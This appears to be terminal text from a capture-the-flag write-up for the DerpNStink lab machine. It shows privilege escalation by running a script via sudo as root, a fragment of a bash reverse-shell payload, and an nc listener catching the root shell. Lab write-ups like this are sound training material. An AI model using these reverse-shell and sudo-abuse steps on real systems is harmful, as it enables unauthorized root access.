 mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo -u root ./derpy.sh
sudo -u root ./derpy.sh
root@kali: ~/software 93x17
p=subprocess.call(['/bin/bash','-i']);
[1]+  Terminated              python -m SimpleHTTPServer 9900
root@kali:~/software# python -m SimpleHTTPServer 9900&
[1] 40463
root@kali:~/software# Serving HTTP on 0.0.0.0 port 9900 ...
192.168.31.61 - - [22/Jun/2020 04:25:19] "GET /derpy.sh HTTP/1.1" 200 -
root@kali:~/software# nc -lvnp 8082
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8082
Ncat: Listening on 0.0.0.0:8082
Ncat: Connection from 192.168.31.61.
Ncat: Connection from 192.168.31.61:57976.
root@DeRPnStiNK:~/binaries# whoami
whoami
root
root@DeRPnStiNK:~/binaries#